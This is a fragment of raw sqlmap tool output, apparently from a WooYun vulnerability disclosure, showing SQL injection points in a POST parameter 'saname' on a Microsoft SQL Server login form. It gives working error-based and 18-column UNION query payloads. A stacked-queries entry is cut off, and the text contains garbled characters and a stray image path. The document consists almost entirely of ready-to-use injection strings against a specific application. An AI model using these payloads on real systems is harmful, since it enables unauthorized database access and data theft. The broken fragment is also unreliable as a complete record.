 sentation inside corresponding output files.
sqlmap identified the following injection points with a total of 33 HTTP(s) requ
ests:
---
Place: POST
Parameter: saname
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: saname=admin' AND 3328=CONVERT(INT,(CHAR(58)+CHAR(106)+CHAR(112)+CH
AR(119)+CHAR(58)+(SELECT (CASE WHEN (3328=3328) THEN CHAR(49) ELSE CHAR(48) END)
)+CHAR(58)+CHAR(114)+CHAR(120)+CHAR(110)+CHAR(58))) AND 'suJy'='suJy&saps=admin&
rekey=5295&key=5295&sapsv=firekinger&Submit3=  ?????
    Type: UNION query
    Title: Generic UNION query (NULL) - 18 columns
    Payload: saname=admin' UNION ALL SELECT NULL, NULL, NULL, NULL, NULL, NULL,
NULL, NULL, NULL, NULL, CHAR(58)+CHAR(106)+CHAR(112)+CHAR(119)+CHAR(58)+CHAR(106
)+CHAR(109)+CHAR(70)+CHAR(116)+CHAR(76)+CHAR(66)+CHAR(82)+CHAR(116)+CHAR(89)+CHA
R(119)+CHAR(58)+CHAR(114)+CHAR(120)+CHAR(110)+CHAR(58), NULL, NULL, NULL, NULL,
NULL, NULL, NULL-- &saps=admin&rekey=5295&key=5295&sapsv=firekinger&Submit3=  ??
???
www.wooyun.org
    Type: stacked queries